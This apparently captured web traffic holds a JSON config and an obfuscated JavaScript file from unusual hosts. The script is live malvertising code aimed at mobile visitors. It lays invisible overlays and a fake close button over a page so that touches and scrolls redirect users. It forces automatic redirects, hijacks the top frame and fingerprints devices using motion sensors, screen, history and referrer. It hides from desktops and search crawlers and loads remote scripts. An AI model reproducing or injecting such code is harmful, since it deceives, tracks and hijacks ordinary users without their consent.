

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1718mc.hk2vgs.com:8003/d/6743?t=0.05359083050721258
body_size: 1124
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsoQn=\"JF6^Y\"g}1K{KoKKQ}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@1}K}}0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}{^(mhS@XpLm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}{^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}mJJ}Q@odm((g{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://176743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 16209
content:
(function(_0x19deae,_0x1e857e){var _0x5b0717=a0_0x5e0c,_0x34d8c2=_0x19deae();while(!![]){try{var _0x215ba4=parseInt(_0x5b0717(0x177))/0x1+parseInt(_0x5b0717(0x166))/0x2+parseInt(_0x5b0717(0x157))/0x3*(-parseInt(_0x5b0717(0x16e))/0x4)+-parseInt(_0x5b0717(0x152))/0x5*(parseInt(_0x5b0717(0x162))/0x6)+parseInt(_0x5b0717(0x159))/0x7+-parseInt(_0x5b0717(0x15d))/0x8*(parseInt(_0x5b0717(0x168))/0x9)+-parseInt(_0x5b0717(0x15f))/0xa*(-parseInt(_0x5b0717(0x158))/0xb);if(_0x215ba4===_0x1e857e)break;else _0x34d8c2['push'](_0x34d8c2['shift']());}catch(_0x2a4651){_0x34d8c2['push'](_0x34d8c2['shift']());}}}(a0_0x25c9,0x941a5));function a0_0x25c9(){var _0x379b8e=['28140sKUPyv','clientY','hiheight','189108enlzGA','position','BqzGf','ginHei','800770cPRfGB','yIaXm','173403KSghsO','Jwaxi','open','aTLEC','jHxUr','touchstart','356424qoOLGa','EelSP','gtop','dUpgy','HRDNR','type','good','UVnTr','jEJBJ','35352jLktCj','catch','UZJtN','pROeH','height','85srpuTY','addEventListener','ljpxM','aYhiG','Lurak','6VrJvvv','2409YFDEwz','6061447GWuEMv','changedTouches','WWtmk','hidden','248xlvMSx','event'];a0_0x25c9=function(){return _0x379b8e;};return a0_0x25c9();}function a0_0x5e0c(_0x534ba5,_0x4c098c){_0x534ba5=_0x534ba5-0x152;var _0x25c9d2=a0_0x25c9();var _0x5e0c7b=_0x25c9d2[_0x534ba5];return _0x5e0c7b;}function yemaEvent(_0x58135c,_0x237d85){var _0x2e06d1=a0_0x5e0c,_0x2299e1={'UZJtN':function(_0x1528ce,_0x4ef88c){return _0x1528ce==_0x4ef88c;},'EelSP':function(_0x1d8e77,_0x22863d){return _0x1d8e77<_0x22863d;},'ljpxM':_0x2e06d1(0x174),'WZEMN':function(_0x17c122,_0x51c4fb){return _0x17c122<_0x51c4fb;},'HRDNR':function(_0x3fdd2f,_0x20e19e){return _0x3fdd2f+_0x20e19e;},'jHxUr':function(_0x373383,_0x13ea0a){return _0x373383+_0x13ea0a;},'Jwaxi':function(_0x29bb13,_0x2dadd0){return _0x29bb13>=_0x2dadd0;},'BqzGf':_0x2e06d1(0x15c),'pROeH':function(_0x1413da,_0x56f712){return _0x1413da-_0x56f712;},'WWtmk':function(_0x5a3406,_0x295e3a){return _0x5a3406+_0x295e3a;},'UVnTr':function(_0x430909,_0x5717ee){return _0x430909<_0x5717ee;},'rdAdP':function(_0x55ed87,_0x155cb6){return _0x55ed87*_0x155cb6;},'aTLEC':function(_0xbed630,_0x228e20){return _0xbed630>_0x228e20;},'yIaXm':function(_0x2b34fb,_0x32cfa9){return _0x2b34fb<_0x32cfa9;},'dUpgy':function(_0x36f706,_0x2d6998){return _0x36f706-_0x2d6998;},'aYhiG':function(_0x55fa4b,_0x352dc6){return _0x55fa4b+_0x352dc6;},'Lurak':function(_0x3f4591,_0x1aec05){return _0x3f4591*_0x1aec05;},'jEJBJ':_0x2e06d1(0x16d)};window[_0x2e06d1(0x153)](_0x2299e1[_0x2e06d1(0x176)],function(){var _0x4a5789=_0x2e06d1,_0x41ff4b=(event||window[_0x4a5789(0x15e)])['touches'][0x0][_0x4a5789(0x160)];if(_0x2299e1[_0x4a5789(0x179)]('1',_0x237d85[_0x4a5789(0x163)])){if(_0x2299e1[_0x4a5789(0x16f)](_0x41ff4b,_0x237d85['height']))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x1c239b){_0x58135c['catch'](_0x1c239b);}else{if(_0x2299e1['WZEMN'](_0x41ff4b,_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x16c)](_0x237d85['hiheight'],0x5))))try{_0x2299e1[_0x4a5789(0x169)](_0x58135c['gtop'](),0xa)&&(_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x164)],_0x58135c[_0x4a5789(0x16a)](_0x237d85));}catch(_0x16f665){_0x58135c[_0x4a5789(0x178)](_0x16f665);}}}else{var _0x26fe61=_0x58135c[_0x4a5789(0x165)]();if(_0x2299e1['WZEMN'](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x237d85[_0x4a5789(0x17b)]))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x154)],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x18e338){_0x58135c[_0x4a5789(0x178)](_0x18e338);}else{if(_0x2299e1[_0x4a5789(0x16f)](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x2299e1[_0x4a5789(0x15b)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x161)],0x5))))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['BqzGf'],_0x58135c['open'](_0x237d85);}catch(_0x2c86bf){_0x58135c['catch'](_0x2c86bf);}}}}),window[_0x2e06d1(0x153)]('touchend',function(){var _0x22acef=_0x2e06d1,_0x5fa42c=(event||window[_0x22acef(0x15e)])[_0x22acef(0x15a)][0x0]['clientY'];if(_0x2299e1['UZJtN']('1',_0x237d85[_0x22acef(0x163)])){if(_0x2299e1[_0x22acef(0x175)](_0x5fa42c,_0x237d85['height']))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x124e86){_0x58135c[_0x22acef(0x178)](_0x124e86);}else{if(_0x2299e1['EelSP'](_0x5fa42c,_0x2299e1[_0x22acef(0x15b)](_0x237d85['height'],_0x2299e1['rdAdP'](0.85,_0x237d85['hiheight']))))try{_0x2299e1[_0x22acef(0x169)](_0x58135c[_0x22acef(0x170)](),0xa)&&(_0x237d85['type']=_0x2299e1[_0x22acef(0x164)],_0x58135c['open'](_0x237d85));}catch(_0x1ab53c){_0x58135c[_0x22acef(0x178)](_0x1ab53c);}}}else{var _0x35b8b6=_0x58135c[_0x22acef(0x165)]();if(_0x2299e1[_0x22acef(0x16b)](_0x35b8b6,0x0)&&_0x2299e1[_0x22acef(0x16b)](_0x5fa42c,0x0)){if(_0x2299e1[_0x22acef(0x17a)](_0x35b8b6,_0x5fa42c)<_0x237d85[_0x22acef(0x17b)])try{_0x237d85['type']=_0x22acef(0x174),_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x434aa3){_0x58135c[_0x22acef(0x178)](_0x434aa3);}else{if(_0x2299e1[_0x22acef(0x167)](_0x2299e1[_0x22acef(0x171)](_0x35b8b6,_0x5fa42c),_0x2299e1[_0x22acef(0x155)](_0x237d85[_0x22acef(0x17b)],_0x2299e1[_0x22acef(0x156)](0.85,_0x237d85[_0x22acef(0x161)]))))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1[_0x22acef(0x164)],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x4e8722){_0x58135c[_0x22acef(0x178)](_0x4e8722);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ym_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='ym_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+s+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+s+'&target=1':(window.location.href=e.purl+s+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+s+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; border:2px solid #4285f4; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=m,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=g,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&yemaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+o+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(s);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip-1>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.d8wxum.com:8003/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}1}{^(mhS@XpLm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}{^(mhS@XpLm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;